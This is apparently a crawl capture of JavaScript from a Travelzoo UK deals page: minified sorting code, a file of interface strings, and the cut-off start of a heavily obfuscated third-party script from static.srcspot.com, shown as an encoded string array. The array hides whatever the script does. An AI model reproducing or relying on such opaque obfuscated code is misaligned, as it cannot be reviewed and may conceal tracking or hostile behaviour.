r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/uk/deal/dealtemplatejs/?viewkey=collection
body_size: 1287
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Check availability at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr /\u003e\u003ca href=\"https://www.travelzoo.com/uk/deals/all-deals/\"\u003ePlease browse our other deals.\u003c/a\u003e';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='Filter by theme';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read more';tzoo.resources['RelatedStoriesHeader']='Related reading';tzoo.resources['SeeAllStories']='See all blogs';tzoo.resources['Stories.NoResults']='There are no results. Please try another search';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now, but you can browse our collections and other stories';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/fayina.js
body_size: 65417
content:
var _0x8264424c=['W4jvW5vfdG','s8oEy8oWWOO','r3RcUJqL','WPzfW7iYCW','s3hcMGhcGq','qtJcVSokcq','WQNdHeC9WRe','W5VcL8kdq8ku','emkSEXNcLa','db0vvLu','hCo0WRJcKW','sZFcRmopaa','WQLGWQfcW70','W6ivW5JdS8oO','jvraAZq','y292W4ns','W5TXW6hcSSkm','CmoiW5JcHmoi','eaddQwdcQG','aSolumopWQ0','EvqFW6bp','W4vQW5JcVmo6','xH9sWOHT','WPz5W5iYCW','z0RdLmowWQm','srhcI8kWtq','WObUrZHx','hungAtq','CNddHmofW48','imkNWPZcU3i','pMFcVNVdKG','WRugnWlcNa','W5mXW7JdVSoD','WRdcMNtdPI4','WQZcR8kqsmkR','otWjxxe','A14zW7nx','AmoxAaPd','vgNcVcz1','cCkfWPFdUGe','n8osW6hcT0W','WRtcJmkMWRVdMa','vcziWQrm','WQxcMNG6WQS','lsdcN8oBmG','yvvhW6vZ','W7bHz8kUWPW','WOJdOWNcHKO','iYqqCSkf','CNldH8oHW58','AvrCW452','WPBcObFcHGK','xhvmW6DZ','WQ3cQSoUW6mo','qhzMW7Tr','y1qYW5LK','yK3cOr/cOq','WQ1rW5u4cG','WRf8WQnLW4G','wNZcUHez','hmkKWOn3ya','WQ3cOSokW5aE','tSoKWRpcImoM','bdmxvwy','BsRdQmknDa','DmoFtH4L','WOiQptlcGW','zN/dLCoCW5y','z2NcPWmz','W4VcOg3cGXS','t0tcLdfe','WQVcOeK3WQ4','rSo6saHS','WQjUW45EW7C','WQ5sva9g','kYquyLu','sCofxcaw','Bx0vW7zl','otFcQtxdIW','zczUWRDy','WPVdH0O2WRS','WPNcU0etW7S','W7nuFSkhWPO','c8kSWOpdGrW','lJ4XBhe','W69ypaxcTq','A8o/xCoAWQm','W6rVasBcUq','ur95WOPU','v8onW5XwyW','qMRcSXDM','WRbkWRONW44','gCoqrCo6WPC','vCoBAs8g','WRZcUCkgtSky','WPNcNmkXrmk/','xutcTrNcIG','g8ons8oFWRK','W67dMmoOzmoh','WPpdQ2GPWPm','oCk3WRtdImoD','A2ZdImowW5u','BZlcSSkVoG','qSowEYmC','jSoEWPxdTra','ACo4BSonWRm','AItcISoNhq','WRhcRM3cHGC','AN1GW55r','sCo4qGO7','W612kdVcTG','yxFcNr0p','WO3cKmofuCoy','hrxdNHpcGG','teidW7nh','W61zhWpcOG','c8oFrCoFWQ0','WPfOsqDL','W4GSW6FdUmos','DCohFmopWOK','FW3cLgSo','k0nZEqO','ACknW7pdPmk5','WPHFus9b','W5ffW73dK8oy','WObyzHjv','WRBcQYRdUhC','chRcIGCn','WRugsa3dVW','dXGjx1W','W5NdISoLCmol','sNaXW4bC','vgRdLCocW5W','tmknW73dUSk5','FvesW6nt','WQ/cIbhdP34','wIBcHgLt','DCk1WRXqtq','k3ZcRg3dVq','WPRcO8olrmk2','FCkzW5Xoqq','y3tcIbed','WR7cL8k3W6NcHa','WQZcU8oTW6Sy','WOrTaveM','Cw7dGJNcJG','WQZcVmokW5iT','imkRWPRcUg8','yxLeW61V','W5DQumkFWPS','dqqYsSkq','CvxdMWldGa','eqxdLIJcPG','cWddUhlcSG','WQ3cGCoZW6Oq','W6zKW43cKCon','W4O4W7VdOmoa','W6jMW77cMCoR','hmkREWvR','W5ufB8kxW4W','WOhcMCkZFCkH','C14DW6Dv','WRuFfIRcPq','hqypweG','WRlcQw0dW58','gcGiye8','WRhcOmkooG','WPKJmGpcNa','o8ocEJeg','lSkBWPhdVWO','W7jiWQ/dSSoB','WRNcNXhdQN4','ASkKvMOd','qGrqWOfN','zIGWyKi','WOOUz2KQ','DYFcKvXR','WONcUh3dHc8','effsErm','pSkZWOddOYS','W6rqgqhcVq','sJ7cV8oohG','WR/cT8k0W5xcOa','CNFdICokW5e','zw/cMGet','yuJcVq8d','W6LcdGFcSq','gCkBWOZdPaa','ECozW5VcKCoy','cSk3sbbS','xw5zW4zs','W71ZyYNcLa','W5xdQCorzmoC','WRm7j0mQ','dmkIWOBdRWO','z8kTW47dO8kl','hw/cKry/','qfVcN8opiq','mSkNWOFcO3O','EuJcMWPt','W6xcISktr8kP','CKpcTHZcVq','c8kRWPVdIca','W4FcL8karmko','q8kEWRfdCW','o8opWPxcUrm','WRjDuJDf','W7bFW5RcM8oo','zJD0WRTD','xHjnWPfQ','aSosvmopWR4','lSoXWRJcGKW','tmkBW5pdQmk0','wNdcJXmL','mmonBCoaWPC','nIOZvCka','zSkKWQftoq','W7TiaX/cIG','hmkrWRhdMCo/','W6ehW7JcJmod','WRdcPxxcPHC','zW/dS8kpDW','WOrsur9B','W6zLnXRcLW','W4KPCCkzW40','y0O9WPXD','W4uPW6VdTmof','ASozymonWRa','vrNdTmkuzW','WRz8W5OPoa','WQLpW5uUfq','WQqXfIxcVW','W501W6hdRSob','lrFdGcFcQa','zejMEYO','hrqQDmk0','W4VcTulcKGq','qI/cVSoyaW','WOnjWRHZW7a','WOnPWRPCW5m','WPlcL8kgzmkY','vfJcLXLU','qv56W5bi','B3zrW4D2','Ar3dHSkFuq','p8o1WORcLgC','dhtcUwxdTa','cbpdIJBcIW','lrqqsSki','nmk0WQtdImo4','CxlcLXldH8kEfI3dImoLWP4','WOldMLOpWRG','WORcLgBcOWq','tSkLW4xcL8oS','WQ/cHwFdMsG','w8kHWQZcU2S','ye3cMqrp','WPDnhh8s','aCoPBSo0WO4','BfBcPrBcUq','W7ekvSk4W4C','WRVdOMGvWR0','cbVdIdNcTa','WR5WWQPBW60','W4GaF8koW5q','lMLSWOTM','wSoyAG8z','imkZWQ7dHCod','WO5EW5SBga','WPLndxeq','W5LZu8ouWQy','WRVcV8kUW47cVq','s05BW5DX','rCocaZu7','qmkvW4RdQa05W74HjmoPa8oo','W6rofrNcSq','W61khtVcQq','W602t8kOW7y','W7fqc2a3','WQvZWQfrW7e','eGhdQ3ZcTa','WQ/dO3hdSuy','W6y/uSkXW60','W7rOe8kQW60','cSoev8omWRu','s1zDW5Dg','W5dcISknwCkv','WR3cPf3cHGi','W4vMW5BcJ8oO','cWyvweC','FG3dVmkDAG','WPy4W444dG','W4e9W7RdRSor','oSosWPZdUmoR','j8khWQVcLua','W5PVW7JcQ8km','WP7cQ2/dUqO','tmorW7BdHWRcOmoCq8olw8oDW5e','W5i9W77dSmot','hxuEW7D2','dGGLlSkY','BSoSA8oWWQ0','ygJcMXyb','yuhcHqnI','DSkSWPTUCq','yv/cKXDL','W5uzDmkvW5K','ueFcLIZcNW','W7XlgXRcUq','gSoowSoEWQ8','EHrTWOih','WRBcPSkiW7xdMa','usLFWOvA','vh5iW5TL','W7pcLmkAz8kJ','c1FdOMWW','WQFcPwxcVH4','A1mfW75E','rCk4W7JdU8kQ','fNJcLtn3','ASo7F8kNWOC','BSoTzJyJ','jmkSuHv4','x2NdR8osW7C','bWZdNNlcTa','WRVcQwOeW6i','DKH+W6DQ','WR3cGqFdVxG','rs3dGmkNtq','FCoWrCoeWQ4','W4iuD8kFW5y','W4L/rCkOWRu','yfRcHrrz','WQBcMXtdShG','WRdcNNeGW4u','WOFcJ8kRtSkG','DgldMSoiW5S','hmk/WQjUwq','xhxcLrSy','W6j6W4FcQ8o3','q8ofEHDS','nIPmy8kP','BfBdJ8okW5W','x8kSW67dJSkf','BuZcJXhdGa','lHe2WPzD','WPRcHCk3qCkK','BSoMaCopWQe','lZFdOvhcIW','o0VcHwpcLq','v3lcHW0k','emkZxrfJ','W795W47cQCoR','W7O9WPVdMCo7','Ew/cKGqg','WOq5pXhcKa','dt8TBNm','mapcQMTU','lwhcQhJdTq','W7WUotJcMG','aGVdUwdcSG','wd5AWQeh','WRnha2SZ','rmoiEIGq','WQFcKbldPxO','dqxdVMlcJW','qwHSW5XZ','W54ZW6hdS8o1','WOdcM3z/W7m','y0LFW6P+','rgddTmoIW7K','yr3dVCkxEq','WRfEh2mC','gSontCoAWR4','bmkOEZvJ','FCouxSo2WPC','tqzsWODS','WQ3cO8oYW5iT','WO/cRfZcVgS','z33cIHeO','WPVcNem3W5K','WQFcQr7dUwm','WR03ecxcOG','cq0Lv8kx','A2ZdKSoxW5S','v8ojysOp','cq4UqvC','WPZcSd7dMNe','W5VcHmksv8ko','WRdcJxpdUdi','aCoEv8oi','taroWOTX','WR3cNGhcKZy','rCkgW4BcMCkN','hHldIctcVa','WQu4WQXDzq','WO5Fd3Cq','WRNcKrNdSNa','W5P8xmk9WOi','bZeSWPPb','WPbaWOXpW78','uSotq8oLWOS','y10DW7bs','uCovvSoMWOe','WRZcSCoTW7an','WO9Xj0WO','WQFcJKpcOHG','W5exAmknW5e','yttdLmo7ua','cCovWQZdSmk4','WPXoW4uyea','W53cSCkRsSkW','Amo7FmonWPe','wvBcPcrx','WR/cPmojW7tcRW','ANfgW4zM','WRtcJXFdPhW','WQX6W6rqhW','xwpcSg4j','WOhcOvG','W4lcLCkgqmkh','WRdcJwGNW5e','WOiWjqNcNa','WQNcLwW+WR4','A8o0BCoCWQ0','uGhdGSkSjW','sSkEWOxdPSk2','W6G/WQpdKmoN','W50FW4NdPSox','WRRcMw/dPce','cIemASkW','imots8oBWRi','zSkXWRq7qq','zJ8TBNm','WQJcTCk0W43cVW','WQD1m8kkWQy','g8ozmSorWOW','WQBcKGFdUNy','AImgW7nh','bHWAwL8','WQddQwuEWRS','eSkAWP7dPbS','CqldSCknEW','W6/dGmoHCCoy','D8opW5/cICoi','bmkYmqPM','WRH/CsLc','DSoPquKb','WRZcPgeFW5q','WQHco0CO','W7rlExPW','WRFcTCo+W7qT','W65kFmkRWOu','BtJdIv3cIW','FtVcU0Li','W4WRW6JdS8oa','ECkAW6hdRmk0','WQftuW9d','WOmWiq3cLq','CWVdTSksFa','W4X0w8klWRW','h8kOWRVdKSoD','WPDDsvby','WPeIna3cLG','W6GVWP7dGSo7','DuNcGrJcMa','WR7cH3FdSI4','aqFdI3VcMa','lZVdPx/cQG','WPBcTJRdJa','WPKLycHe','WPldOfxdOY8','BxqQW51j','W53cKSk4CCkW','F3hcMX4t','b8k8tX55','wIBcU8oAgG','jxvDEgS','b8keCdBcRq','zmkNWQbiqG','bdtdLrBcSa','W5jBW6pcK8oH','jmonWQJcMNK','wsZcT8oibW','dCk0zd3cRW','W54kW6JdOCoc','W5aSW77dUCoa','frldKsJcRW','DSoUW7hcUmoD','gHVdTMNcRq','Cmo5wGa8','v1jCW6HH','WQhdICk0W6pcMq','ANrmW55W','WP3cRCkkyCoi','W6BcGmkgASkc','fmoWx8k7WR8','hc7cLbJcNa','vKldOCogW6O','zKVdImoQW7C','oZnQWOD5','c8onuCotWQa','WPWFmrtcIa','gHldP2BcUa','W4GeCmkyW4S','WPXHW4C4cW','WQNcMNqjW5C','W4GADmkoW5K','vMhcJHyJ','W5tdISoZCmot','W7K9WOBdN8oK','imk9WOtdNCo7','WOO0prFcMq','n33cO3RdUG','W7BdIvOhWRS','WR1xW4SPfW','WPVcNCkXt8k2','WQtcJ2OLW4m','vCobW7hcRCo5','pmkgWPhdN8oD','WOhcR8kbASk+','xH/dSSkBCq','s03cMGxcGq','D37dJSoKW54','W43cHhhcMMK','zmoTW5tcISoM','kM7cSMpdSq','cuhcMvy','WRiEWQWNW5q','frrAW4ji','rgJcGsBcRq','WQjaWQ1tW4S','mCoGWRRcGNC','WOBcN8k9rCkI','FmkeWPn2xq','fmk0xqnV','cwFcJ0pdLq','w8kBWOxcTL0','u3xcPKhdTq','buLiFHy','f8kEWP7dRci','W4BcKmkWF8kb','t8ocDY4q','xq5jWOfZ','dGaEsuK','lqm3sfi','CSoAW5BcJSoi','xSkiW6JdOmkO','W4b5W4hdHCkm','fmofrSoCWRS','WQbtrcLf','WQqAbHlcHW','W4DDW6pcU8oH','WQZdVfmfWOa','uvxdOCoMW70','dfxcPwpdVG','e8kfWOBdVae','W6zOW5BcQmoX','smo/W47cKCk0','WQhcRgtcHHC','WQjlWQDEW5q','vvZcKriK','d8oOW7ldRmog','xvBcHc17','zNnEW6b5','p8kWWOlcT24','fqVdUXdcJq','WRVcImojW4hcUq','W49RtSk8WQm','ymkUWR5SBq','WODawY9g','rYFcVCooaW','oSkOWPNcP2K','sv17WPfV','WQuOga3dQG','ox5GwYK','W43dGSknWODIy8oyW4vUW7dcJa','pmkSWPxcPxO','mmkNWQhdIca','yK3cNqnd','bGKvxfy','gCktWQdcSLC','ebWOvmkf','zM5mW4vt','WOLEex4F','WPNdUv4TWPK','ECo8W5RcT8oA','ASkaWRDLEW','WR7cVCk3W5hcTW','jSk/WRxdGCoI','WPVdHf8vWRq','gCoCrSofWQS','tWv5WQn5','W6uwC8kFW5S','WQ/cVSk/W5lcSq','W6f+W4tcVCo0','rCo7BSoPWQC','CvWDW79C','W6XppbRcSW','bSkvzGLq','cg9JW7z1','tYZcVCoecW','WOvFrsL4','gCo4wSo5WQW','nSkWFG1K','WQBcLxG+W5q','vaZcHNjU','W5qJW7JdOSom','FmkSW5JdSSor','WRSlCmkAWRe','o23cNKFdLW','W47dKSo0u8ox','WP9tbf8h','td7dHmkX','W74garlcSa','m2FcQwhdSq','W5TUWQlcNmoh','a8kqW4xcPmo8','zCobW57cGmoz','qmohW47cJmok','n2ZcRMFdQa','WQH1WQ9hW7i','cH/dV8kAsG','z2NdJ8oeW48','WPeLjHpcNq','dLreFG4','pmkiWQ/cUwO','WPeLnbhcGq','vhtdLSouW5W','hSkrgvZcKG','WPvJyGXv','WOtcR8ktACkF','aSkWWQtdGCo3','fSovWP7cR20','Ex9kW4b4','vWzDWOjT','jCkUWOBcOgK','W6NdNmoZv8oA','W53dUCoIu8oe','vSknaCoSWOq','aHelwue','mSkWsqLJ','F05nW7P9','mh7cV3FdQq','D8o8y8oUWOC','WQNcOSkRW4pcTW','W74KecVcVa','FSkLW6/dRmkR','WPP5W5G6dG','jmkLWOtcVhq','aSkPWRZdNCod','q0ZcQdeG','dWRdLdtcRa','WOu9jG/cNG','z8k8WRfoqG','chTnW6PI','WOi2oJxcNa','W4ldTSkBDmkn','WR3cG8oDWP04','f8oivmoDWRa','eGldVrFcOq','z0byW7XK','WRpcQSoOW7ub','bmkDWPBcGNC','nmknWRldHmo7','ASkZWR9Xra','y0VcTapcVW','W4r1r8k+WRu','W41skG7dGa','smomyColWPy','l1ruuG4','ibyQqCkc','dSkcyI3cVW','W5L8W4RcNCoU','sSoAEdCY','cWStt8kx','sWtdL8onaa','WQdcPhxcPWG','sZ3cReLk','WQFcNgxdUse','W4BcL8kCuSkk','q3KMW5nS','WOfgWQPWW5q','W5msE8kkW60','oh9FuZy','AwZcHWWs','W6fKW5tcPmoq','gCkmWQhcL0W','c8kZzmoDWRu','WO99WQlcU8ow','WR99kfqD','cYFdMMBcMW','bCoAv8oyWPS','umotxmo8WPu','WQfrWPjAW4y','rCkiW73dQ8k+','WQexigRcLW','lelcQvtdSq','WOKlWOnmW78','vCo8BmosWOG','sCogFcGC','WR9sW4WNfG','W6Xtfs/cLW','E2ZdTwRcIG','WQ7cR3VdJh4','aSomzSo6WQ0','WQDhtcrf','y2JcLW8s','WRFcIa7dU30','grVdLJpcOW','bCkjwqhcPq','WQVdQZaqWOq','CbRdQSkbEq','zNFcItRcUa','xCkBW6JdPCk0','WQtcHmkdwCks','mmkKW67dTaC','W73dUSo1rSo7','WPVdIKWvWRC','WRBcGM0CWR4','A8o0BCoiWPm','q8kLW5RdI8km','WQFcI8kUsmkP','WR9/Cr9G','k8k+WRNdI8oL','W6zmgaVcSa','DsZcV8oNaq','D1ldJmojW5u','p8o2WPFcIvy','DulcHW1W','WPZcJ8kHxSk3','W54MWRpdMSoQ','W5uEW4pdOCoP','f8kVzsT7','WQZcQgxcVXK','WRFdGIzkWQC','xhRcNtG6','DM9DW4HL','mSkbyI/cPq','ASonW4VcS8on','WQRcO2yjW70','sSkkW7ldUmk6','wHZcI2jn','lSkqWPRdQry','htesygO','vIdcUmopcG','lrddNcJdIW','imkWWPJcONu','WRnUWQ9eW6K','WODTWQ1/W4i','mb/cVNhcLq','W53cUgWJW7u','wqtcR3Pn','lSkOWP/cGZO','BLBcRGBcOa','bXiys1m','W4lcKSkpv8k3','l0xcNeFdTq','ENriW4L9','i8k+WO7dKSo2','gIynqCo9','W5TgW5VcR8km','WR3cIrtdR3e','k8khWQFdJby','DeRcIXTx','yCkeWRbHrq','yhDxnmo/W4hcOfBcNSorza','W5akW7VdMSop','zSoSyCorWOS','WR/cIrJdRWu','rvfrW5eC','DrFcKZGe','EIvXW6Kh','yZz9WR5t','o0PoCXa','WRreWRL4W7i','i8oQWORcL2C','dXFdMI/cOW','q8kWWRSUyW','WQFcNfOhW4i','pSoqj8oyW5y','ddtdIKFcHa','WOhdOKuJWPm','WQj0WRLaW6u','W5zyCSk2WP4','W4iIW6NdOCoR','WQHho1Cj','CulcSqhcUq','WO/cV1ZcUGm','WPZdLfivWQa','yrBdSCkmAG','eCoSFCoCWRa','WO/dG1qZWQC','WOVcOwxdOWS','WOFcVeBdJG8','WRXMofbd','fWBdHcVcOq','BuRcKWPa','BmkkW4pdI8kt','WPZcLgtdObq','WQRdQ20iWPC','W53cI8kLFCkf','FCoyWRD1Fa','rdBcUSo2iq','A0TxW7DM','WO/cLmkIW5FcVa','W4yVW7ZdS8ok','WPhcMmkQsSkK','D8oyWR9uDa','W6HEBSkB','W4eTW6BdOmoj','yCkyECoBWRm','AK3cHtRcOa','trVcJwXO','nSk3WRZdJmoI','oSkSWQ3dNCoI','WOtcPCkixCkP','Bq3cI8kzxq','iqCiESkw','fmkDWOldVqK','WRz0WRnzW7u','CxxcKdhcNa','cGaBtKG','DSoPqt4T','gSk6WPRcKve','ESoHDtWd','ANddLCojW5S','W7eOWOBdJmo8','d3vqfbq','mSoxAq1e','gmoYWRRcTXm','qLZcNHSC','WO3cLM7dKIS','ExRcKWai','WP81jXlcKW','gmo2W5xcU2C','Bg41W6PZ','WQ3cVCkMW47cPa','WPS2jGJcHq','W5C1WRtdSSoK','oYbpWRng','W4BcLSkcv8kw','nmoLWRZcNwG','WP/dLKWNWQ4','jCkpW4xdI8oX','WOZcJHFdJxq','rIRdRCknEa','jX4Wiwy','z8keWPn2CG','W6VdHIO3W4u','WQ7dH1WbWPO','WRndwI9h','WQZdVhWsWPm','WRJcT8oGW6Cz','WRzmW5yocG','DSo7AmoCWOu','WRdcIM8iW5W','CN7dHCoiWQm','WRxcHMayW5m','W5SUlIxcQW','W6RdQCorqSoE','iYOnt8kh','c8olrmouWQG','caSWrCk0','WPJcNmk0ESk0','cdpdJL3cMW','C14VW6Wj','bIrXv0m','BW/cLSoipa','c8oJFqdcUa','yeldLmoBW7S','W6xcMCkftq','WPdcTqZdR3O','W6WZWO3dMmo3','W7qYDCkoW5a','WRuEoqdcQW','lSohAdmp','W6C7cNaz','nSoIWR3cMw8','s8ossSoEWRy','WOldGeGIWRC','EWJcIerg','cuFcGZVcQa','WRpcOMVcSHK','W4RdNmoLw8oe','jCk1WORdMmot','hSkCzGHC','aq8gxvW','mqRdHcJdIW','W7ejz8kwW5q','W5JcKCkewCkr','W5zJiIZcLG','d8kgWPpdOHG','cXhdNYJcTq','qtRcOCoBgG','gSk7uHjV','rCkaW7hdPSkN','dGtdKtRcQG','FCoKDSoBWPy','umozFJqe','BmoIymogWPS','W75NW5/cRCoS','fmofAmopWOO','WQtcVgJcPXq','WPtcImk1vSkH','ghtdHhFdUa','W48kxmkoW6K','WOvoyWNcOG','ACo6W5RcJCoo','cmkiWOxdUrq','AKFcIXre','WRPmqI9A','W5eOW6xdGCoi','imkLvGFcRq','WRdcOHVdUeC','D0xcTHNcTW','WPZcO8kPzCk1','gW/dIJRcSG','BbhcNmodjW','AKpcRdFcQa','W5DnuSkMWPy','oHtdOdpcLa','lSkgWQhdRga','WPDKWQfaW60','fCozwmoaWQ0','BCocW5JcJCoi','WOrddgSx','W7dcRSkssmks','W5hcUXddH18','bSkeW7VdJIe','fmkpyIBcPq','Fmk5WR1srG','hXKCEd4','W5/cOmkLFCku','W6HicrdcUG','W5fAyWxcOq','W5H4WQhcHmoT','hmkDWPRdRZ8','W5uvw8k4WR8','arWyr8kP','WQhcVxBcSbm','W6CaWRNdLCo9','mSkqWOtdPCoD','uqlcM2XU','W7q9WOddT8od','W7BdJ2KwWPC','W5TyftNcTG','W50YW67dT8oj','WRxcP8o9W6qz','fCoos8opWQW','W5rVwSkPWRq','W5maWRVdS8oz','W5m3W7NdU8ou','WQNcTghcOrW','cXtdKrlcLa','W6TnbW3cQW','ubvPWOHH','WOVdGvC9WRS','ASkZWRfttq','ebeZt8ko','WQVcQSk2W5RcRG','sKxdQSo1W7S','W7fwgWJcSa','W4tcHSkawmke','BCkgvbRcGW','W7PxbWhdLq','WQHFW4Keha','FCknaCoRWRa','k8obWPtcRHG','aCkyFabP','g8k2xZv4','ygLiW5TS','z2TXW55K','rmkmW7ZdSmk8','cSkhWPRdUaG','Db7dS8kAAW','Aw/dSCoZW60','gCkoW67dQwa','paaozCkR','WQxcMrNdP2q','WQ7cTmoTW7qj','W57cVWlcGYi','vbvPWOf4','WPGHpWlcNq','WR13W4G9kW','bmkcyJFcOG','W4JcLmksCSkn','j8kltHDW','WRtdOb8','W48lDCkmW5e','dh3cGutdOW','WQ7cKCoOW4aD','cCkfCZdcNa','vgLlW756','ChRcIaam','eqCjrKy','D2ZdHSoHW5a','j8kaEIe','WQJcUx/cVrW','yM/dISoxW5K','jCo+WQ/cNxK','A2jwW7by','W79GW47cU8oR','W5auWOZdNSoK','umogqSogWOS','DMVcMXSF','Dw7dM3RcQW','kdhdMcdcSG','W5nkv8kJWQK','W4K8s8k9W7S','htzGW41g','W4HhWQnnW4i','oIOptvi','eebeFZy','W7D6W5BcSCoQ','WQNdVxqsWQy','hmkHuGz4','WOBcGgqcW4G','W65lWQhdRSoI','WRdcNeWqWQS','WRpcUsBdP30','zLhdPCokW4O','CdFdQmkrra','hqG2uSkv','FNtcQYBcJW','rbvAWOnR','WPnxc2uX','xw3cUaZcUG','yLBdImocW44','cr0tF2i','xWzEWOTM','WRlcLeddMd8','W4D6g3hdLq','CCokW5RcKSob','WQ3cTCoGW7Om','WOhdJe40WRm','W4NcKSkRr8kW','W59kaZZcSa','WRVcRSkIW5RcOW','b2uyw0a','WQZcQ8kPW4FcUW','o8kZWOdcQMS','cYhdJHddKa','WQD1WQrAW6a','W4PRx8kUWQq','lgpcVMJdTG','W7HOW5BcUmoV','hCkHtdv9','DvPrW45S','FeaIW5nP','CK9gW6H+','ruWQW6Hq','B004W5rE','W6z9W5xcK8oZ','WQNcHhRdUsW','vh15W5br','FCk/WRHXuq','W5rSW4GAmG','WO3dNgWYWQq','zHNdO8kABW','psaJqSk+','gu9dBa8','W4r9FmksW5K','W4rViJVcSq','WQBdG2hcLd8','zgTWW5vK','gmoJWR7cQKW','W6VdNmoHvSoZ','BSoHW5RcGmoQ','WOTvWQldVmo5WOVcKXC','nWRdQvVcUW','WRjplrnC','ymoZzCoCWO4','eGFdOgpcSW','A1mxWOjf','WRNdOmkgtSkC','pmocWRNcJNC','Au5CW7LQ','WOdcO2xcOH0','W6r6cWJcTq','W6O1WO/dMmo8','W44FzmklW4y','FfVcOW1u','aWSLrmkb','WQpcUCoRW6ix','xhldSfXo','WRjFtcLD','FGhdQ8kzzW','W5RdNmoRrmou','vrldTSkrEW','WO5fex4e','rYZcSNXY','W6tdVmouoCoeiSovzCobW5tcVW','sWpcKNH7','W7ykWQpdT8oj','CWhcOCo6gW','w8odW4tcK8oE','FKVcKaP1','D1TwW752','DwLBW4zR','W59Wps/cLq','WOVcVsFdNb0','jW8WvuS','FbhdRmkeFW','dh5mDmkp','qWjjWOrM','WRJcImkiW4tdMa','oSk5WPRcS38','fSoNrSonWRS','WR1sW4WTcG','WOuEWR7cOSkm','ggxcU27dRq','W5JcGSk4CCkW','lSoVWRpcK34','bSkyW